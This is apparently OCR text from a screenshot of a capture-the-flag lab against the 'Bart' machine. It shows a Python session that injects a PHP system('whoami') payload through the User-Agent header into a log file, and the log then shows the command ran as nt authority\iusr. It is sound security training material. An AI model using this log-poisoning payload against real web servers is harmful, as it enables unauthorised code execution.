 192.168.1.15 10.10.14.84 10.129.96.185 - Bart
BART Login Form php-ajax-simple-chat/sim internal-01.bart.htb/log/log.p internal-01.bart.htb/log/oldb
internal-01.bart.htb/log/oldboy.php 2
UD 4
Import bookmarks... Hacking Playground
[2025-02-27 17:55:23] - harvey - Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0[2025-02-27 18:03:28] - harvey - nt authority\iusr
❯ python3
Python 3.13.2 (main, Feb  5 2025, 01:23:35) [GCC 14.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> headers = {'User-Agent':'<?php system("whoami"); ?>'}
>>> r = requests.get("http://internal-01.bart.htb/log/log.php?filename=oldboy.php&username=harvey", headers=headers)
>>>
1